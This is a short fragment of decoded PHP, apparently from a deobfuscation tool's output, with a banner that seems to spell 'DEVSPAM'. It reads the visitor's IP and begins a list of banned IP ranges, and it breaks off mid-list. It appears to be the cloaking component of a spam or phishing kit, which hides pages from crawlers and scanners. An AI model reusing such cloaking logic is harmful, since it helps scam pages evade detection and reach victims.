
Decoded Output
download
<?php
/* 

 _____  ________      _______ _____        _
_  __  __      ___  _  __  

|  __ \|  ____\ \    / / ____|  __ \ /\   |  
\/  | \ \    / / || |/_ | 

| |  | | |__   \ \  / / (___ | |__) /  \  | 
\  / |  \ \  / /| || |_| | 

| |  | |  __|   \ \/ / \___ \|  ___/ /\ \ | 
|\/| |   \ \/ / |__   _| | 

| |__| | |____   \  /  ____) | |  / ____ \| 
|  | |    \  /     | |_| | 

|_____/|______|   \/  |_____/|_| /_/    \_\_
|  |_|     \/      |_(_)_| 

*/
$IP_Connected
 = 
$_SERVER
[
'REMOTE_ADDR'
]; 

$IP_Banned
 = 
array
( 

"^185.75.*.*"
, 

"^66.102.*.*"
, 

"^66.102.*.*"
, 

"^38.100.*.*"
, 
